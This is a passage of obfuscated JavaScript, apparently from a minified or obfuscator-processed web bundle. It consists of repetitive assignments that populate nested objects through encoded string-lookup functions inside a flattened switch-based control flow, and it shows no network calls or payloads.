(686);P43[9][a$e.l8E(787)]={};P43[9][a$e.l8E(787)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(787)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(39)]={};P43[9][a$e.I2P(39)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(39)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(796)]={};P43[9][a$e.l8E(796)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(796)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1943)]={};P43[9][a$e.l8E(1943)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1943)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(590)]={};P43[9][a$e.I2P(590)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(590)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(368)]={};P43[9][a$e.I2P(368)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(368)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(640)]={};P43[9][a$e.I2P(640)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(640)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.l8E(807)]={};P43[9][a$e.l8E(807)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(807)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(2034)]={};P43[9][a$e.l8E(2034)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2034)][a$e.l8E(771)]=a$e.l8E(686);r8e=a$e.v3f()[0][26][53];break;case a$e.d_k()[64][32][4]:P43[9][a$e.I2P(1225)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1225)][a$e.I2P(771)]=a$e.l8E(390);P43[9][a$e.I2P(1177)]={};P43[9][a$e.I2P(1177)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1177)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(1460)]={};P43[9][a$e.l8E(1460)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1460)][a$e.l8E(771)]=a$e.I2P(1665);P43[9][a$e.I2P(317)]={};P43[9][a$e.I2P(317)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(317)][a$e.l8E(771)]=a$e.I2P(981);P43[9][a$e.I2P(1086)]={};P43[9][a$e.l8E(1086)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1086)][a$e.l8E(771)]=a$e.l8E(2101);P43[9][a$e.I2P(1880)]={};P43[9][a$e.I2P(1880)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1880)][a$e.I2P(771)]=a$e.l8E(2009);P43[9][a$e.I2P(425)]={};P43[9][a$e.I2P(425)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(425)][a$e.l8E(771)]=a$e.l8E(1531);P43[9][a$e.l8E(948)]={};P43[9][a$e.l8E(948)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(948)][a$e.I2P(771)]=a$e.I2P(1528);P43[9][a$e.l8E(289)]={};P43[9][a$e.I2P(289)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(289)][a$e.I2P(771)]=a$e.I2P(1989);P43[9][a$e.l8E(77)]={};P43[9][a$e.l8E(77)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(77)][a$e.l8E(771)]=a$e.I2P(1989);P43[9][a$e.l8E(1853)]={};P43[9][a$e.I2P(1853)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1853)][a$e.I2P(771)]=a$e.l8E(1989);P43[9][a$e.l8E(472)]={};P43[9][a$e.I2P(472)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(472)][a$e.I2P(771)]=a$e.I2P(1906);P43[9][a$e.I2P(1971)]={};P43[9][a$e.I2P(1971)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1971)][a$e.I2P(771)]=a$e.l8E(468);P43[9][a$e.l8E(352)]={};P43[9][a$e.l8E(352)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(352)][a$e.I2P(771)]=a$e.I2P(636);P43[9][a$e.I2P(16)]={};P43[9][a$e.l8E(16)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(16)][a$e.l8E(771)]=a$e.I2P(636);P43[9][a$e.I2P(1709)]={};P43[9][a$e.I2P(1709)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1709)][a$e.l8E(771)]=a$e.l8E(1998);P43[9][a$e.l8E(1614)]={};P43[9][a$e.l8E(1614)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1614)][a$e.I2P(771)]=a$e.l8E(1989);P43[9][a$e.I2P(186)]={};P43[9][a$e.I2P(186)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(186)][a$e.I2P(771)]=a$e.l8E(2098);P43[9][a$e.I2P(212)]={};P43[9][a$e.I2P(212)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(212)][a$e.l8E(771)]=a$e.I2P(265);P43[9][a$e.l8E(206)]={};P43[9][a$e.I2P(206)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(206)][a$e.l8E(771)]=a$e.I2P(783);P43[9][a$e.I2P(6)]={};P43[9][a$e.l8E(6)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.I2P(6)][a$e.I2P(771)]=a$e.l8E(698);P43[9][a$e.l8E(1497)]={};P43[9][a$e.l8E(1497)][a$e.I2P(1474)]=u$v[80];P43[9][a$e.l8E(1497)][a$e.l8E(771)]=a$e.l8E(202);P43[9][a$e.l8E(786)]={};P43[9][a$e.I2P(786)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(786)][a$e.l8E(771)]=a$e.I2P(1104);P43[9][a$e.I2P(1894)]={};P43[9][a$e.l8E(1894)][a$e.l8E(1474)]=u$v[80];P43[9][a$e.l8E(1894)][a$e.l8E(771)]=a$e.l8E(659);P43[9][a$e.I2P(1092)]={};P43[9][a$e.l8E(1092)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1092)][a$e.I2P(771)]=a$e.I2P(431);P43[9][a$e.I2P(141)]={};P43[9][a$e.I2P(141)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(141)][a$e.I2P(771)]=a$e.l8E(1904);P43[9][a$e.l8E(1969)]={};P43[9][a$e.l8E(1969)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1969)][a$e.I2P(771)]=a$e.I2P(27);P43[9][a$e.I2P(1819)]={};P43[9][a$e.I2P(1819)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1819)][a$e.I2P(771)]=a$e.l8E(965);P43[9][a$e.I2P(1842)]={};P43[9][a$e.I2P(1842)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1842)][a$e.I2P(771)]=a$e.l8E(96);P43[9][a$e.I2P(1652)]={};P43[9][a$e.l8E(1652)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1652)][a$e.I2P(771)]=a$e.l8E(776);P43[9][a$e.l8E(1575)]={};P43[9][a$e.I2P(1575)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1575)][a$e.I2P(771)]=a$e.I2P(1723);P43[9][a$e.l8E(1319)]={};P43[9][a$e.l8E(1319)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1319)][a$e.I2P(771)]=a$e.l8E(1142);P43[9][a$e.I2P(2139)]={};P43[9][a$e.l8E(2139)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2139)][a$e.l8E(771)]=a$e.l8E(1229);P43[9][a$e.l8E(254)]={};P43[9][a$e.I2P(254)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(254)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.I2P(1510)]={};P43[9][a$e.l8E(1510)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1510)][a$e.I2P(771)]=a$e.l8E(1362);P43[9][a$e.I2P(1402)]={};P43[9][a$e.l8E(1402)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1402)][a$e.I2P(771)]=a$e.l8E(1029);P43[9][a$e.I2P(330)]={};P43[9][a$e.I2P(330)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(330)][a$e.I2P(771)]=a$e.l8E(1779);P43[9][a$e.I2P(525)]={};P43[9][a$e.I2P(525)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(525)][a$e.l8E(771)]=a$e.I2P(1925);P43[9][a$e.l8E(1761)]={};P43[9][a$e.l8E(1761)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1761)][a$e.I2P(771)]=a$e.l8E(835);P43[9][a$e.I2P(1613)]={};P43[9][a$e.l8E(1613)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1613)][a$e.I2P(771)]=a$e.l8E(1229);P43[9][a$e.l8E(1187)]={};P43[9][a$e.l8E(1187)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1187)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.l8E(1165)]={};P43[9][a$e.I2P(1165)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1165)][a$e.l8E(771)]=a$e.I2P(513);P43[9][a$e.I2P(1697)]={};P43[9][a$e.I2P(1697)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1697)][a$e.I2P(771)]=a$e.I2P(1779);P43[9][a$e.l8E(600)]={};P43[9][a$e.I2P(600)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(600)][a$e.I2P(771)]=a$e.I2P(1142);P43[9][a$e.l8E(566)]={};P43[9][a$e.I2P(566)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(566)][a$e.l8E(771)]=a$e.l8E(1048);P43[9][a$e.l8E(501)]={};P43[9][a$e.I2P(501)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(501)][a$e.I2P(771)]=a$e.I2P(835);P43[9][a$e.l8E(144)]={};P43[9][a$e.I2P(144)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(144)][a$e.l8E(771)]=a$e.I2P(1142);P43[9][a$e.l8E(312)]={};P43[9][a$e.l8E(312)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(312)][a$e.l8E(771)]=a$e.l8E(513);P43[9][a$e.l8E(1591)]={};P43[9][a$e.l8E(1591)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1591)][a$e.l8E(771)]=a$e.I2P(610);P43[9][a$e.l8E(1067)]={};P43[9][a$e.l8E(1067)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1067)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.l8E(1205)]={};P43[9][a$e.I2P(1205)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1205)][a$e.l8E(771)]=a$e.I2P(182);P43[9][a$e.l8E(366)]={};P43[9][a$e.I2P(366)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(366)][a$e.I2P(771)]=a$e.l8E(835);P43[9][a$e.I2P(904)]={};P43[9][a$e.l8E(904)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(904)][a$e.I2P(771)]=a$e.l8E(1362);P43[9][a$e.I2P(1927)]={};P43[9][a$e.I2P(1927)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(1927)][a$e.l8E(771)]=a$e.I2P(513);P43[9][a$e.I2P(1821)]={};P43[9][a$e.I2P(1821)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1821)][a$e.I2P(771)]=a$e.I2P(1029);P43[9][a$e.I2P(140)]={};P43[9][a$e.I2P(140)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(140)][a$e.l8E(771)]=a$e.l8E(1142);P43[9][a$e.I2P(961)]={};P43[9][a$e.l8E(961)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(961)][a$e.l8E(771)]=a$e.l8E(776);P43[9][a$e.l8E(1632)]={};P43[9][a$e.I2P(1632)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1632)][a$e.l8E(771)]=a$e.l8E(1723);P43[9][a$e.l8E(577)]={};P43[9][a$e.l8E(577)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(577)][a$e.I2P(771)]=a$e.l8E(182);P43[9][a$e.l8E(822)]={};P43[9][a$e.I2P(822)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(822)][a$e.I2P(771)]=a$e.l8E(1142);P43[9][a$e.I2P(414)]={};P43[9][a$e.l8E(414)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(414)][a$e.l8E(771)]=a$e.l8E(835);P43[9][a$e.I2P(1599)]={};P43[9][a$e.l8E(1599)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1599)][a$e.I2P(771)]=a$e.l8E(1054);P43[9][a$e.I2P(1804)]={};P43[9][a$e.I2P(1804)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1804)][a$e.l8E(771)]=a$e.I2P(655);P43[9][a$e.l8E(1771)]={};P43[9][a$e.l8E(1771)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1771)][a$e.I2P(771)]=a$e.I2P(513);P43[9][a$e.l8E(251)]={};P43[9][a$e.l8E(251)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(251)][a$e.l8E(771)]=a$e.I2P(182);r8e=a$e.v3f()[26][38][26];break;case a$e.d_k()[26][21][22]:P43[9][a$e.I2P(1494)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1090)]={};P43[9][a$e.l8E(1090)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1090)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(287)]={};P43[9][a$e.l8E(287)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(287)][a$e.I2P(771)]=a$e.I2P(385);P43[9][a$e.I2P(873)]={};P43[9][a$e.I2P(873)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(873)][a$e.I2P(771)]=a$e.I2P(1789);P43[9][a$e.l8E(591)]={};P43[9][a$e.I2P(591)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(591)][a$e.I2P(771)]=a$e.l8E(2117);P43[9][a$e.I2P(1650)]={};P43[9][a$e.l8E(1650)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1650)][a$e.I2P(771)]=a$e.I2P(1453);P43[9][a$e.l8E(1143)]={};P43[9][a$e.I2P(1143)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1143)][a$e.I2P(771)]=a$e.l8E(208);P43[9][a$e.l8E(802)]={};P43[9][a$e.I2P(802)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(802)][a$e.l8E(771)]=a$e.l8E(14);P43[9][a$e.l8E(1133)]={};P43[9][a$e.l8E(1133)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1133)][a$e.l8E(771)]=a$e.I2P(1921);P43[9][a$e.I2P(1662)]={};P43[9][a$e.I2P(1662)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1662)][a$e.I2P(771)]=a$e.l8E(278);P43[9][a$e.I2P(1811)]={};P43[9][a$e.I2P(1811)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1811)][a$e.l8E(771)]=a$e.l8E(761);P43[9][a$e.I2P(255)]={};P43[9][a$e.I2P(255)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(255)][a$e.I2P(771)]=a$e.l8E(68);P43[9][a$e.I2P(1075)]={};P43[9][a$e.l8E(1075)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1075)][a$e.l8E(771)]=a$e.I2P(848);P43[9][a$e.l8E(272)]={};P43[9][a$e.I2P(272)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(272)][a$e.I2P(771)]=a$e.I2P(1405);P43[9][a$e.l8E(1667)]={};P43[9][a$e.l8E(1667)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1667)][a$e.l8E(771)]=a$e.I2P(1935);P43[9][a$e.l8E(455)]={};P43[9][a$e.l8E(455)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(455)][a$e.l8E(771)]=a$e.l8E(641);P43[9][a$e.l8E(273)]={};P43[9][a$e.l8E(273)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(273)][a$e.I2P(771)]=a$e.l8E(58);P43[9][a$e.l8E(26)]={};P43[9][a$e.l8E(26)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(26)][a$e.I2P(771)]=a$e.I2P(896);P43[9][a$e.l8E(825)]={};P43[9][a$e.I2P(825)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(825)][a$e.I2P(771)]=a$e.l8E(464);P43[9][a$e.I2P(2128)]={};P43[9][a$e.l8E(2128)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(2128)][a$e.I2P(771)]=a$e.l8E(940);P43[9][a$e.I2P(1214)]={};P43[9][a$e.I2P(1214)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1214)][a$e.l8E(771)]=a$e.I2P(707);P43[9][a$e.I2P(2096)]={};P43[9][a$e.I2P(2096)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2096)][a$e.I2P(771)]=a$e.I2P(1898);P43[9][a$e.I2P(841)]={};P43[9][a$e.l8E(841)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(841)][a$e.I2P(771)]=a$e.I2P(1834);P43[9][a$e.l8E(1243)]={};P43[9][a$e.I2P(1243)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1243)][a$e.l8E(771)]=a$e.l8E(1169);P43[9][a$e.l8E(1621)]={};P43[9][a$e.l8E(1621)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1621)][a$e.l8E(771)]=a$e.I2P(2088);P43[9][a$e.l8E(950)]={};P43[9][a$e.l8E(950)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(950)][a$e.l8E(771)]=a$e.l8E(1349);P43[9][a$e.I2P(1841)]={};P43[9][a$e.I2P(1841)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1841)][a$e.l8E(771)]=a$e.I2P(746);P43[9][a$e.l8E(2013)]={};P43[9][a$e.l8E(2013)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(2013)][a$e.I2P(771)]=a$e.I2P(1695);P43[9][a$e.I2P(2067)]={};P43[9][a$e.I2P(2067)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(2067)][a$e.I2P(771)]=a$e.l8E(2002);P43[9][a$e.I2P(740)]={};P43[9][a$e.I2P(740)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(740)][a$e.l8E(771)]=a$e.I2P(1442);P43[9][a$e.I2P(658)]={};P43[9][a$e.l8E(658)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(658)][a$e.l8E(771)]=a$e.l8E(1586);P43[9][a$e.l8E(1837)]={};P43[9][a$e.I2P(1837)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(1837)][a$e.I2P(771)]=a$e.l8E(1167);P43[9][a$e.l8E(263)]={};P43[9][a$e.I2P(263)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(263)][a$e.I2P(771)]=a$e.l8E(252);P43[9][a$e.I2P(1831)]={};P43[9][a$e.I2P(1831)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1831)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(125)]={};P43[9][a$e.l8E(125)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(125)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1889)]={};P43[9][a$e.I2P(1889)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(1889)][a$e.l8E(771)]=a$e.l8E(149);P43[9][a$e.l8E(51)]={};P43[9][a$e.I2P(51)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(51)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(64)]={};P43[9][a$e.l8E(64)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(64)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.l8E(1532)]={};P43[9][a$e.I2P(1532)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1532)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(811)]={};P43[9][a$e.l8E(811)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(811)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.I2P(1924)]={};P43[9][a$e.l8E(1924)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1924)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1278)]={};P43[9][a$e.I2P(1278)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1278)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1688)]={};P43[9][a$e.l8E(1688)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1688)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1905)]={};P43[9][a$e.l8E(1905)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1905)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(1980)]={};P43[9][a$e.l8E(1980)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1980)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(379)]={};P43[9][a$e.I2P(379)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(379)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1710)]={};P43[9][a$e.l8E(1710)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1710)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1361)]={};P43[9][a$e.l8E(1361)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1361)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.I2P(1128)]={};P43[9][a$e.l8E(1128)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1128)][a$e.I2P(771)]=a$e.I2P(686);P43[9][a$e.l8E(762)]={};P43[9][a$e.l8E(762)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(762)][a$e.I2P(771)]=a$e.l8E(686);P43[9][a$e.I2P(1164)]={};P43[9][a$e.I2P(1164)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1164)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(930)]={};P43[9][a$e.I2P(930)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(930)][a$e.I2P(771)]=a$e.I2P(526);P43[9][a$e.I2P(756)]={};P43[9][a$e.I2P(756)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(756)][a$e.I2P(771)]=a$e.l8E(2142);P43[9][a$e.I2P(378)]={};P43[9][a$e.l8E(378)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(378)][a$e.l8E(771)]=a$e.I2P(1486);P43[9][a$e.l8E(753)]={};P43[9][a$e.l8E(753)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.I2P(753)][a$e.I2P(771)]=a$e.I2P(815);P43[9][a$e.I2P(411)]={};P43[9][a$e.l8E(411)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(411)][a$e.I2P(771)]=a$e.I2P(189);P43[9][a$e.l8E(1069)]={};P43[9][a$e.l8E(1069)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1069)][a$e.l8E(771)]=a$e.I2P(189);P43[9][a$e.l8E(1150)]={};P43[9][a$e.l8E(1150)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(1150)][a$e.I2P(771)]=a$e.l8E(1955);P43[9][a$e.l8E(184)]={};P43[9][a$e.I2P(184)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(184)][a$e.I2P(771)]=a$e.I2P(109);P43[9][a$e.I2P(1883)]={};P43[9][a$e.I2P(1883)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1883)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(1353)]={};P43[9][a$e.I2P(1353)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1353)][a$e.l8E(771)]=a$e.l8E(1642);P43[9][a$e.I2P(338)]={};P43[9][a$e.I2P(338)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(338)][a$e.l8E(771)]=a$e.I2P(1093);P43[9][a$e.I2P(770)]={};P43[9][a$e.l8E(770)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(770)][a$e.I2P(771)]=a$e.l8E(1530);P43[9][a$e.I2P(250)]={};P43[9][a$e.I2P(250)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(250)][a$e.l8E(771)]=a$e.l8E(1156);P43[9][a$e.I2P(944)]={};P43[9][a$e.l8E(944)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(944)][a$e.I2P(771)]=a$e.I2P(1972);P43[9][a$e.I2P(1483)]={};r8e=a$e.d_k()[54][21][37];break;case a$e.v3f()[74][73][1]:P43[9][a$e.I2P(963)][a$e.l8E(771)]=a$e.l8E(1724);P43[9][a$e.I2P(63)]={};P43[9][a$e.I2P(63)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(63)][a$e.I2P(771)]=a$e.I2P(1802);P43[9][a$e.I2P(336)]={};P43[9][a$e.l8E(336)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.I2P(336)][a$e.l8E(771)]=a$e.l8E(1145);P43[9][a$e.l8E(1590)]={};P43[9][a$e.l8E(1590)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(1590)][a$e.l8E(771)]=a$e.l8E(723);P43[9][a$e.I2P(604)]={};P43[9][a$e.l8E(604)][a$e.l8E(1474)]=u$v[16];P43[9][a$e.l8E(604)][a$e.I2P(771)]=a$e.l8E(1772);P43[9][a$e.I2P(1574)]={};P43[9][a$e.I2P(1574)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1574)][a$e.I2P(771)]=a$e.l8E(1172);P43[9][a$e.l8E(2017)]={};P43[9][a$e.I2P(2017)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2017)][a$e.l8E(771)]=a$e.l8E(1222);P43[9][a$e.l8E(834)]={};P43[9][a$e.l8E(834)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(834)][a$e.I2P(771)]=a$e.l8E(50);P43[9][a$e.l8E(859)]={};P43[9][a$e.I2P(859)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(859)][a$e.I2P(771)]=a$e.I2P(1293);P43[9][a$e.I2P(2038)]={};P43[9][a$e.l8E(2038)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(2038)][a$e.l8E(771)]=a$e.l8E(686);P43[9][a$e.l8E(504)]={};P43[9][a$e.l8E(504)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(504)][a$e.I2P(771)]=a$e.l8E(1016);P43[9][a$e.l8E(2107)]={};P43[9][a$e.l8E(2107)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(2107)][a$e.l8E(771)]=a$e.I2P(686);P43[9][a$e.I2P(920)]={};P43[9][a$e.I2P(920)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(920)][a$e.l8E(771)]=a$e.l8E(1739);P43[9][a$e.l8E(1115)]={};P43[9][a$e.l8E(1115)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.I2P(1115)][a$e.l8E(771)]=a$e.I2P(951);P43[9][a$e.I2P(1168)]={};P43[9][a$e.I2P(1168)][a$e.l8E(1474)]=u$v[99];P43[9][a$e.l8E(1168)][a$e.l8E(771)]=a$e.l8E(34);P43[9][a$e.I2P(155)]={};P43[9][a$e.I2P(155)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.I2P(155)][a$e.I2P(771)]=a$e.l8E(700);P43[9][a$e.I2P(984)]={};P43[9][a$e.l8E(984)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(984)][a$e.l8E(771)]=a$e.l8E(143);P43[9][a$e.l8E(353)]={};P43[9][a$e.l8E(353)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(353)][a$e.I2P(771)]=a$e.I2P(466);P43[9][a$e.l8E(1450)]={};P43[9][a$e.I2P(1450)][a$e.I2P(1474)]=u$v[99];P43[9][a$e.l8E(1450)][a$e.I2P(771)]=a$e.I2P(1287);P43[9][a$e.I2P(864)]={};P43[9][a$e.l8E(864)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(864)][a$e.I2P(771)]=a$e.l8E(1847);P43[9][a$e.I2P(448)]={};P43[9][a$e.I2P(448)][a$e.I2P(1474)]=u$v[72];P43[9][a$e.l8E(448)][a$e.l8E(771)]=a$e.I2P(391);P43[9][a$e.I2P(522)]={};P43[9][a$e.I2P(522)][a$e.l8E(1474)]=u$v[72];P43[9][a$e.l8E(522)][a$e.l8E(771)]=a$e.l8E(1554);P43[9][a$e.l8E(1306)]={};P43[9][a$e.l8E(1